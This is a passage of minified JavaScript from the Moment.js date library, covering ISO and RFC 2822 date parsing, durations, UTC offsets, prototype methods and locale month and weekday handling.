t<100&&0<=t&&isFinite(s.getFullYear())&&s.setFullYear(t),s}).apply(null,a),i=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[yt]=24),t._w&&void 0!==t._w.d&&t._w.d!==i&&(y(t).weekdayMismatch=!0)}}var he=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,pe=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/Z|[+-]\d\d(?::?\d\d)?/,me=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],ye=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],ge=/^\/?Date\((\-?\d+)/i;function _e(t){var e,n,r,i,o,a,s=t._i,u=he.exec(s)||pe.exec(s);if(u){for(y(t).iso=!0,e=0,n=me.length;e<n;e++)if(me[e][1].exec(u[1])){i=me[e][0],r=!1!==me[e][2];break}if(null==i)return void(t._isValid=!1);if(u[3]){for(e=0,n=ye.length;e<n;e++)if(ye[e][1].exec(u[3])){o=(u[2]||" ")+ye[e][0];break}if(null==o)return void(t._isValid=!1)}if(!r&&null!=o)return void(t._isValid=!1);if(u[4]){if(!ve.exec(u[4]))return void(t._isValid=!1);a="Z"}t._f=i+(o||"")+(a||""),xe(t)}else t._isValid=!1}var we=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;function be(t,e,n,r,i,o){var a=[function(t){var e=parseInt(t,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(t),Et.indexOf(e),parseInt(n,10),parseInt(r,10),parseInt(i,10)];return o&&a.push(parseInt(o,10)),a}var Se={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function ke(t){var e,n,r,i=we.exec(t._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(i){var o=be(i[4],i[3],i[2],i[5],i[6],i[7]);if(e=i[1],n=o,r=t,e&&Gt.indexOf(e)!==new Date(n[0],n[1],n[2]).getDay()&&(y(r).weekdayMismatch=!0,!(r._isValid=!1)))return;t._a=o,t._tzm=function(t,e,n){if(t)return Se[t];if(e)return 0;var r=parseInt(n,10),i=r%100;return(r-i)/100*60+i}(i[8],i[9],i[10]),t._d=It.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),y(t).rfc2822=!0}else t._isValid=!1}function xe(t){if(t._f!==d.ISO_8601)if(t._f!==d.RFC_2822){t._a=[],y(t).empty=!0;var e,n,r,i,o,a,s,u,c=""+t._i,l=c.length,f=0;for(r=V(t._f,t._locale).match(F)||[],e=0;e<r.length;e++)i=r[e],(n=(c.match(ct(i,t))||[])[0])&&(0<(o=c.substr(0,c.indexOf(n))).length&&y(t).unusedInput.push(o),c=c.slice(c.indexOf(n)+n.length),f+=n.length),H[i]?(n?y(t).empty=!1:y(t).unusedTokens.push(i),a=i,u=t,null!=(s=n)&&p(ft,a)&&ft[a](s,u._a,u,a)):t._strict&&!n&&y(t).unusedTokens.push(i);y(t).charsLeftOver=l-f,0<c.length&&y(t).unusedInput.push(c),t._a[yt]<=12&&!0===y(t).bigHour&&0<t._a[yt]&&(y(t).bigHour=void 0),y(t).parsedDateParts=t._a.slice(0),y(t).meridiem=t._meridiem,t._a[yt]=function(t,e,n){var r;if(null==n)return e;return null!=t.meridiemHour?t.meridiemHour(e,n):(null!=t.isPM&&((r=t.isPM(n))&&e<12&&(e+=12),r||12!==e||(e=0)),e)}(t._locale,t._a[yt],t._meridiem),de(t),le(t)}else ke(t);else _e(t)}function Oe(t){var e,n,r,i,o=t._i,a=t._f;return t._locale=t._locale||ce(t._l),null===o||void 0===a&&""===o?_({nullInput:!0}):("string"==typeof o&&(t._i=o=t._locale.preparse(o)),S(o)?new b(le(o)):(f(o)?t._d=o:s(a)?function(t){var e,n,r,i,o;if(0===t._f.length)return y(t).invalidFormat=!0,t._d=new Date(NaN);for(i=0;i<t._f.length;i++)o=0,e=w({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[i],xe(e),g(e)&&(o+=y(e).charsLeftOver,o+=10*y(e).unusedTokens.length,y(e).score=o,(null==r||o<r)&&(r=o,n=e));v(t,n||e)}(t):a?xe(t):c(n=(e=t)._i)?e._d=new Date(d.now()):f(n)?e._d=new Date(n.valueOf()):"string"==typeof n?(r=e,null===(i=ge.exec(r._i))?(_e(r),!1===r._isValid&&(delete r._isValid,ke(r),!1===r._isValid&&(delete r._isValid,d.createFromInputFallback(r)))):r._d=new Date(+i[1])):s(n)?(e._a=h(n.slice(0),function(t){return parseInt(t,10)}),de(e)):u(n)?function(t){if(!t._d){var e=j(t._i);t._a=h([e.year,e.month,e.day||e.date,e.hour,e.minute,e.second,e.millisecond],function(t){return t&&parseInt(t,10)}),de(t)}}(e):l(n)?e._d=new Date(n):d.createFromInputFallback(e),g(t)||(t._d=null),t))}function Me(t,e,n,r,i){var o,a={};return!0!==n&&!1!==n||(r=n,n=void 0),(u(t)&&function(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(t.hasOwnProperty(e))return!1;return!0}(t)||s(t)&&0===t.length)&&(t=void 0),a._isAMomentObject=!0,a._useUTC=a._isUTC=i,a._l=n,a._i=t,a._f=e,a._strict=r,(o=new b(le(Oe(a))))._nextDay&&(o.add(1,"d"),o._nextDay=void 0),o}function Ce(t,e,n,r){return Me(t,e,n,r,!1)}d.createFromInputFallback=n("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))}),d.ISO_8601=function(){},d.RFC_2822=function(){};var Te=n("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:_()}),De=n("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var t=Ce.apply(null,arguments);return this.isValid()&&t.isValid()?this<t?this:t:_()});function $e(t,e){var n,r;if(1===e.length&&s(e[0])&&(e=e[0]),!e.length)return Ce();for(n=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](n)||(n=e[r]);return n}var Ae=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Ye(t){var e=j(t),n=e.year||0,r=e.quarter||0,i=e.month||0,o=e.week||0,a=e.day||0,s=e.hour||0,u=e.minute||0,c=e.second||0,l=e.millisecond||0;this._isValid=function(t){for(var e in t)if(-1===Ot.call(Ae,e)||null!=t[e]&&isNaN(t[e]))return!1;for(var n=!1,r=0;r<Ae.length;++r)if(t[Ae[r]]){if(n)return!1;parseFloat(t[Ae[r]])!==x(t[Ae[r]])&&(n=!0)}return!0}(e),this._milliseconds=+l+1e3*c+6e4*u+1e3*s*60*60,this._days=+a+7*o,this._months=+i+3*r+12*n,this._data={},this._locale=ce(),this._bubble()}function Ee(t){return t instanceof Ye}function je(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Pe(t,n){W(t,0,0,function(){var t=this.utcOffset(),e="+";return t<0&&(t=-t,e="-"),e+L(~~(t/60),2)+n+L(~~t%60,2)})}Pe("Z",":"),Pe("ZZ",""),ut("Z",ot),ut("ZZ",ot),dt(["Z","ZZ"],function(t,e,n){n._useUTC=!0,n._tzm=Le(ot,t)});var Ne=/([\+\-]|\d\d)/gi;function Le(t,e){var n=(e||"").match(t);if(null===n)return null;var r=((n[n.length-1]||[])+"").match(Ne)||["-",0,0],i=60*r[1]+x(r[2]);return 0===i?0:"+"===r[0]?i:-i}function Fe(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(S(t)||f(t)?t.valueOf():Ce(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),d.updateOffset(n,!1),n):Ce(t).local()}function Ie(t){return 15*-Math.round(t._d.getTimezoneOffset()/15)}function Re(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}d.updateOffset=function(){};var He=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,We=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ue(t,e){var n,r,i,o=t,a=null;return Ee(t)?o={ms:t._milliseconds,d:t._days,M:t._months}:l(t)?(o={},e?o[e]=t:o.milliseconds=t):(a=He.exec(t))?(n="-"===a[1]?-1:1,o={y:0,d:x(a[mt])*n,h:x(a[yt])*n,m:x(a[gt])*n,s:x(a[_t])*n,ms:x(je(1e3*a[wt]))*n}):(a=We.exec(t))?(n="-"===a[1]?-1:(a[1],1),o={y:Ve(a[2],n),M:Ve(a[3],n),w:Ve(a[4],n),d:Ve(a[5],n),h:Ve(a[6],n),m:Ve(a[7],n),s:Ve(a[8],n)}):null==o?o={}:"object"==typeof o&&("from"in o||"to"in o)&&(i=function(t,e){var n;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Fe(e,t),t.isBefore(e)?n=Ge(t,e):((n=Ge(e,t)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(Ce(o.from),Ce(o.to)),(o={}).ms=i.milliseconds,o.M=i.months),r=new Ye(o),Ee(t)&&p(t,"_locale")&&(r._locale=t._locale),r}function Ve(t,e){var n=t&&parseFloat(t.replace(",","."));return(isNaN(n)?0:n)*e}function Ge(t,e){var n={milliseconds:0,months:0};return n.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(n.months,"M").isAfter(e)&&--n.months,n.milliseconds=+e-+t.clone().add(n.months,"M"),n}function ze(r,i){return function(t,e){var n;return null===e||isNaN(+e)||(C(i,"moment()."+i+"(period, number) is deprecated. Please use moment()."+i+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),n=t,t=e,e=n),Be(this,Ue(t="string"==typeof t?+t:t,e),r),this}}function Be(t,e,n,r){var i=e._milliseconds,o=je(e._days),a=je(e._months);t.isValid()&&(r=null==r||r,a&&jt(t,Tt(t,"Month")+a*n),o&&Dt(t,"Date",Tt(t,"Date")+o*n),i&&t._d.setTime(t._d.valueOf()+i*n),r&&d.updateOffset(t,o||a))}Ue.fn=Ye.prototype,Ue.invalid=function(){return Ue(NaN)};var Je=ze(1,"add"),Ze=ze(-1,"subtract");function qe(t,e){var n=12*(e.year()-t.year())+(e.month()-t.month()),r=t.clone().add(n,"months");return-(n+(e-r<0?(e-r)/(r-t.clone().add(n-1,"months")):(e-r)/(t.clone().add(n+1,"months")-r)))||0}function Ke(t){var e;return void 0===t?this._locale._abbr:(null!=(e=ce(t))&&(this._locale=e),this)}d.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",d.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Xe=n("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(t){return void 0===t?this.localeData():this.locale(t)});function Qe(){return this._locale}function tn(t,e){W(0,[t,t.length],0,e)}function en(t,e,n,r,i){var o;return null==t?Wt(this,r,i).year:((o=Ut(t,r,i))<e&&(e=o),function(t,e,n,r,i){var o=Ht(t,e,n,r,i),a=It(o.year,0,o.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}.call(this,t,e,n,r,i))}W(0,["gg",2],0,function(){return this.weekYear()%100}),W(0,["GG",2],0,function(){return this.isoWeekYear()%100}),tn("gggg","weekYear"),tn("ggggg","weekYear"),tn("GGGG","isoWeekYear"),tn("GGGGG","isoWeekYear"),Y("weekYear","gg"),Y("isoWeekYear","GG"),N("weekYear",1),N("isoWeekYear",1),ut("G",rt),ut("g",rt),ut("GG",q,z),ut("gg",q,z),ut("GGGG",tt,J),ut("gggg",tt,J),ut("GGGGG",et,Z),ut("ggggg",et,Z),ht(["gggg","ggggg","GGGG","GGGGG"],function(t,e,n,r){e[r.substr(0,2)]=x(t)}),ht(["gg","GG"],function(t,e,n,r){e[r]=d.parseTwoDigitYear(t)}),W("Q",0,"Qo","quarter"),Y("quarter","Q"),N("quarter",7),ut("Q",G),dt("Q",function(t,e){e[vt]=3*(x(t)-1)}),W("D",["DD",2],"Do","date"),Y("date","D"),N("date",9),ut("D",q),ut("DD",q,z),ut("Do",function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient}),dt(["D","DD"],mt),dt("Do",function(t,e){e[mt]=x(t.match(q)[0])});var nn=Ct("Date",!0);W("DDD",["DDDD",3],"DDDo","dayOfYear"),Y("dayOfYear","DDD"),N("dayOfYear",4),ut("DDD",Q),ut("DDDD",B),dt(["DDD","DDDD"],function(t,e,n){n._dayOfYear=x(t)}),W("m",["mm",2],0,"minute"),Y("minute","m"),N("minute",14),ut("m",q),ut("mm",q,z),dt(["m","mm"],gt);var rn=Ct("Minutes",!1);W("s",["ss",2],0,"second"),Y("second","s"),N("second",15),ut("s",q),ut("ss",q,z),dt(["s","ss"],_t);var on,an=Ct("Seconds",!1);for(W("S",0,0,function(){return~~(this.millisecond()/100)}),W(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),W(0,["SSS",3],0,"millisecond"),W(0,["SSSS",4],0,function(){return 10*this.millisecond()}),W(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),W(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),W(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),W(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),W(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),Y("millisecond","ms"),N("millisecond",16),ut("S",Q,G),ut("SS",Q,z),ut("SSS",Q,B),on="SSSS";on.length<=9;on+="S")ut(on,nt);function sn(t,e){e[wt]=x(1e3*("0."+t))}for(on="S";on.length<=9;on+="S")dt(on,sn);var un=Ct("Milliseconds",!1);W("z",0,0,"zoneAbbr"),W("zz",0,0,"zoneName");var cn=b.prototype;function ln(t){return t}cn.add=Je,cn.calendar=function(t,e){var n=t||Ce(),r=Fe(n,this).startOf("day"),i=d.calendarFormat(this,r)||"sameElse",o=e&&(T(e[i])?e[i].call(this,n):e[i]);return this.format(o||this.localeData().calendar(i,this,Ce(n)))},cn.clone=function(){return new b(this)},cn.diff=function(t,e,n){var r,i,o;if(!this.isValid())return NaN;if(!(r=Fe(t,this)).isValid())return NaN;switch(i=6e4*(r.utcOffset()-this.utcOffset()),e=E(e)){case"year":o=qe(this,r)/12;break;case"month":o=qe(this,r);break;case"quarter":o=qe(this,r)/3;break;case"second":o=(this-r)/1e3;break;case"minute":o=(this-r)/6e4;break;case"hour":o=(this-r)/36e5;break;case"day":o=(this-r-i)/864e5;break;case"week":o=(this-r-i)/6048e5;break;default:o=this-r}return n?o:k(o)},cn.endOf=function(t){return void 0===(t=E(t))||"millisecond"===t?this:("date"===t&&(t="day"),this.startOf(t).add(1,"isoWeek"===t?"week":t).subtract(1,"ms"))},cn.format=function(t){t||(t=this.isUtc()?d.defaultFormatUtc:d.defaultFormat);var e=U(this,t);return this.localeData().postformat(e)},cn.from=function(t,e){return this.isValid()&&(S(t)&&t.isValid()||Ce(t).isValid())?Ue({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},cn.fromNow=function(t){return this.from(Ce(),t)},cn.to=function(t,e){return this.isValid()&&(S(t)&&t.isValid()||Ce(t).isValid())?Ue({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},cn.toNow=function(t){return this.to(Ce(),t)},cn.get=function(t){return T(this[t=E(t)])?this[t]():this},cn.invalidAt=function(){return y(this).overflow},cn.isAfter=function(t,e){var n=S(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=E(c(e)?"millisecond":e))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(e).valueOf())},cn.isBefore=function(t,e){var n=S(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=E(c(e)?"millisecond":e))?this.valueOf()<n.valueOf():this.clone().endOf(e).valueOf()<n.valueOf())},cn.isBetween=function(t,e,n,r){return("("===(r=r||"()")[0]?this.isAfter(t,n):!this.isBefore(t,n))&&(")"===r[1]?this.isBefore(e,n):!this.isAfter(e,n))},cn.isSame=function(t,e){var n,r=S(t)?t:Ce(t);return!(!this.isValid()||!r.isValid())&&("millisecond"===(e=E(e||"millisecond"))?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(e).valueOf()<=n&&n<=this.clone().endOf(e).valueOf()))},cn.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},cn.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},cn.isValid=function(){return g(this)},cn.lang=Xe,cn.locale=Ke,cn.localeData=Qe,cn.max=De,cn.min=Te,cn.parsingFlags=function(){return v({},y(this))},cn.set=function(t,e){if("object"==typeof t)for(var n=function(t){var e=[];for(var n in t)e.push({unit:n,priority:P[n]});return e.sort(function(t,e){return t.priority-e.priority}),e}(t=j(t)),r=0;r<n.length;r++)this[n[r].unit](t[n[r].unit]);else if(T(this[t=E(t)]))return this[t](e);return this},cn.startOf=function(t){switch(t=E(t)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===t&&this.weekday(0),"isoWeek"===t&&this.isoWeekday(1),"quarter"===t&&this.month(3*Math.floor(this.month()/3)),this},cn.subtract=Ze,cn.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},cn.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},cn.toDate=function(){return new Date(this.valueOf())},cn.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,n=e?this.clone().utc():this;return n.year()<0||9999<n.year()?U(n,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):T(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",U(n,"Z")):U(n,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},cn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t="moment",e="";this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",e="Z");var n="["+t+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",i=e+'[")]';return this.format(n+r+"-MM-DD[T]HH:mm:ss.SSS"+i)},cn.toJSON=function(){return this.isValid()?this.toISOString():null},cn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},cn.unix=function(){return Math.floor(this.valueOf()/1e3)},cn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},cn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},cn.year=Mt,cn.isLeapYear=function(){return xt(this.year())},cn.weekYear=function(t){return en.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},cn.isoWeekYear=function(t){return en.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},cn.quarter=cn.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},cn.month=Pt,cn.daysInMonth=function(){return $t(this.year(),this.month())},cn.week=cn.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},cn.isoWeek=cn.isoWeeks=function(t){var e=Wt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},cn.weeksInYear=function(){var t=this.localeData()._week;return Ut(this.year(),t.dow,t.doy)},cn.isoWeeksInYear=function(){return Ut(this.year(),1,4)},cn.date=nn,cn.day=cn.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e,n,r=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(e=t,n=this.localeData(),t="string"!=typeof e?e:isNaN(e)?"number"==typeof(e=n.weekdaysParse(e))?e:null:parseInt(e,10),this.add(t-r,"d")):r},cn.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},cn.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=(n=t,r=this.localeData(),"string"==typeof n?r.weekdaysParse(n)%7||7:isNaN(n)?null:n);return this.day(this.day()%7?e:e-7)}return this.day()||7;var n,r},cn.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},cn.hour=cn.hours=ee,cn.minute=cn.minutes=rn,cn.second=cn.seconds=an,cn.millisecond=cn.milliseconds=un,cn.utcOffset=function(t,e,n){var r,i=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=Le(ot,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ie(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),i!==t&&(!e||this._changeInProgress?Be(this,Ue(t-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,d.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:Ie(this)},cn.utc=function(t){return this.utcOffset(0,t)},cn.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ie(this),"m")),this},cn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=Le(it,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},cn.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?Ce(t).utcOffset():0,(this.utcOffset()-t)%60==0)},cn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},cn.isLocal=function(){return!!this.isValid()&&!this._isUTC},cn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},cn.isUtc=Re,cn.isUTC=Re,cn.zoneAbbr=function(){return this._isUTC?"UTC":""},cn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},cn.dates=n("dates accessor is deprecated. Use date instead.",nn),cn.months=n("months accessor is deprecated. Use month instead",Pt),cn.years=n("years accessor is deprecated. Use year instead",Mt),cn.zone=n("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()}),cn.isDSTShifted=n("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!c(this._isDSTShifted))return this._isDSTShifted;var t={};if(w(t,this),(t=Oe(t))._a){var e=t._isUTC?m(t._a):Ce(t._a);this._isDSTShifted=this.isValid()&&0<a(t._a,e.toArray())}else this._isDSTShifted=!1;return this._isDSTShifted});var fn=$.prototype;function dn(t,e,n,r){var i=ce(),o=m().set(r,e);return i[n](o,t)}function hn(t,e,n){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return dn(t,e,n,"month");var r,i=[];for(r=0;r<12;r++)i[r]=dn(t,r,n,"month");return i}function pn(t,e,n,r){"boolean"==typeof t?l(e)&&(n=e,e=void 0):(e=t,t=!1,l(n=e)&&(n=e,e=void 0)),e=e||"";var i,o=ce(),a=t?o._week.dow:0;if(null!=n)return dn(e,(n+a)%7,r,"day");var s=[];for(i=0;i<7;i++)s[i]=dn(e,(i+a)%7,r,"day");return s}fn.calendar=function(t,e,n){var r=this._calendar[t]||this._calendar.sameElse;return T(r)?r.call(e,n):r},fn.longDateFormat=function(t){var e=this._longDateFormat[t],n=this._longDateFormat[t.toUpperCase()];return e||!n?e:(this._longDateFormat[t]=n.replace(/MMMM|MM|DD|dddd/g,function(t){return t.slice(1)}),this._longDateFormat[t])},fn.invalidDate=function(){return this._invalidDate},fn.ordinal=function(t){return this._ordinal.replace("%d",t)},fn.preparse=ln,fn.postformat=ln,fn.relativeTime=function(t,e,n,r){var i=this._relativeTime[n];return T(i)?i(t,e,n,r):i.replace(/%d/i,t)},fn.pastFuture=function(t,e){var n=this._relativeTime[0<t?"future":"past"];return T(n)?n(e):n.replace(/%s/i,e)},fn.set=function(t){var e,n;for(n in t)T(e=t[n])?this[n]=e:this["_"+n]=e;this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},fn.months=function(t,e){return t?s(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||At).test(e)?"format":"standalone"][t.month()]:s(this._months)?this._months:this._months.standalone},fn.monthsShort=function(t,e){return t?s(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[At.test(e)?"format":"standalone"][t.month()]:s(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},fn.monthsParse=function(t,e,n){var r,i,o;if(this._monthsParseExact)return function(t,e,n){var r,i,o,a=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)o=m([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(o,"").toLocaleLowerCase();return n?"MMM"===e?-1!==(i=Ot.call(this._shortMonthsParse,a))?i:null:-1!==(i=Ot.call(this._longMonthsParse,a))?i:null:"MMM"===e?-1!==(i=Ot.call(this._shortMonthsParse,a))?i:-1!==(i=Ot.call(this._longMonthsParse,a))?i:null:-1!==(i=Ot.call(this._longMonthsParse,a))?i:-1!==(i=Ot.call(this._shortMonthsParse,a))?i:null}.call(this,t,e,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(i=m([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(o="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[r]=new RegExp(o.replace(".",""),"i")),n&&"MMMM"===e&&this._longMonthsParse[r].test(t))return r;if(n&&"MMM"===e&&this._shortMonthsParse[r].test(t))return r;if(!n&&this._monthsParse[r].test(t))return r}},fn.monthsRegex=function(t){return this._monthsParseExact?(p(this,"_monthsRegex")||Ft.call(this),t?this._monthsStrictRegex:this._monthsRegex):(p(this,"_monthsRegex")||(this._monthsRegex=Lt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},fn.monthsShortRegex=function(t){return this._monthsParseExact?(p(this,"_monthsRegex")||Ft.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(p(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},fn.week=function(t){return Wt(t,this._week.dow,this._week.doy).week},fn.firstDayOfYear=function(){return this._week.doy},fn.firstDayOfWeek=function(){return this._week.dow},fn.weekdays=function(t,e){return 